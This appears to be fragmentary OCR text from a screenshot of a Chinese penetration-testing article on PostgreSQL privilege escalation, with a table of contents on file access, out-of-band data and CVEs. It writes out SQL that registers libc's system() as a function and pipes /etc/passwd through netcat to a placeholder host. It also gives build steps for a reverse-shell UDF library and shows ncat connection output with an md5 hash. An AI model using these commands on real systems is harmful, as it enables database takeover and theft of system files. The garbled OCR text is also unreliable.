 tttang.com/archive/1547/#toc_0x06-postgresql
8
6
H
er
有新版 Chrome 可用
Ncat: Connection from
:3595.
@usertestdatabasemd5610779add97fe2cb240d8052eb8dba3b^C
0x06 PostgreSQL 提权
#利用 UDF 命令执行
在 8.2 以前,postgresql 不验证 magic block,可以直接调用本地的 libc.so
CREATE OR REPLACE FUNCTION system(cstring) RETURNS int AS '/lib/x86_64-linux-gnu/libc.so.6',
'system' LANGUAGE 'c' STRICT;
SELECT system('cat /etc/passwd | nc xxx.xx.xx.xx');
8.2 以上版本,需要自己编译 so 文件去创建执行命令函数，可以自己编译反弹 shell 后门，也可以用 sqlmap 提供好的
- https://github.com/sqlmapproject/sqlmap/tree/master/data/udf/postgresql
可以参考 No-Github/postgresql_udf_help
# 找相应的 dev 扩展包
apt-get search postgresql-server-dev
# 安装 dev 扩展包
apt-get install postgresql-server-dev-11
# apt install postgresql-server-dev-all
# 编译好 .so 文件
git clone https://github.com/No-Github/postgresql_udf_help
cd postgresql_udf_help
gcc -Wall -I/usr/include/postgresql/11/server -Os -shared lib_postgresqludf_sys.c -fPIC -o
lib_postgresqludf_sys.so
strip -sx lib_postgresqludf_sys.so
# 生成分片后的 sql 语句
https://github.com/sqlmapproject/sqlmap/tree/master/data/udf/postgresql
目录
0x00 信息收集
0x01 账号操作
0x02 PostgreSQL 读文件
0x03 PostgreSQL 写文件
0x04 PostgreSQL 创建文件夹
通过 log_directory 创建文件
夹
0x05 PostgreSQL 带外数据
0x06 PostgreSQL 提权
利用 UDF 命令执行
PL/Python 扩展
利用 session_preload_librarie
s 加载共享库
利用 ssl_passphrase_comma
nd 执行命令
CVE-2018-1058 PostgreSQ
L 提权漏洞
CVE-2019-9193 PostgreSQ
L 高权限命令执行漏洞
0x07 参考